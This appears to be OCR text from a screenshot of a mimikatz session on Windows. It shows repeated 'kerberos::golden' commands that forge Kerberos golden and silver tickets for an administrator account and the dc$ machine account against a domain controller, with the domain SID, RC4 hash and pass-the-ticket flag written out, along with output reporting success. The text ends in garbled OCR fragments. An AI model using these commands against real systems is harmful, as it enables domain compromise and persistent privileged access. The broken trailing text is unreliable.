 * PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ sun.com' successfully submitted for current s
ession
mimikatz # kerberos::golden /domain:sun.com /sid:S-1-5-21-3388020223-1982701712-
4030140183 /service:cifs /target:dc.sun.com /rc4:3a1057899fbe3beed5f872fe7034f60
f /user:dc$ /ptt
User : dc$
Domain : sun.com (SUN)
SID : S-1-5-21-3388020223-1982701712-4030140183
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3a1057899fbe3beed5f872fe7034f60f - rc4_hmac_nt
Service : cifs
Target : dc.sun.com
Lifetime : 2020/11/29 22:57:36 ; 2030/11/27 22:57:36 ; 2030/11/27 22:57:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'dc$ @ sun.com' successfully submitted for current session
mimikatz # kerberos::golden /domain:sun.com /sid:S-1-5-21-3388020223-1982701712-
4030140183 /service:cifs /target:dc.sun.com /rc4:3a1057899fbe3beed5f872fe7034f60
f /user:dc$ /ptt
User : dc$
Domain : sun.com (SUN)
SID : S-1-5-21-3388020223-1982701712-4030140183
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3a1057899fbe3beed5f872fe7034f60f - rc4_hmac_nt
Service : cifs
Target : dc.sun.com
Lifetime : 2020/11/29 22:58:04 ; 2030/11/27 22:58:04 ; 2030/11/27 22:58:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'dc$ @ sun.com' successfully submitted for current session
mimikatz # kerberos::golden /domain:sun.com /sid:S-1-5-21-3388020223-1982701712-
4030140183 /service:cifs /target:dc.sun.com /rc4:3a1057899fbe3beed5f872fe7034f60
f /user:dc$ /ptt
06:15
be3beed5f872f
be656f55b4af7
9 75 69 65 b
9 75 69 65 b
00000000:000
from 1
r
28:18
8020223-1982
tor
cdd351dc1fffa
30366f46d3bf3
51a1b738754e0
tor
@#
tor
@#
tor
@#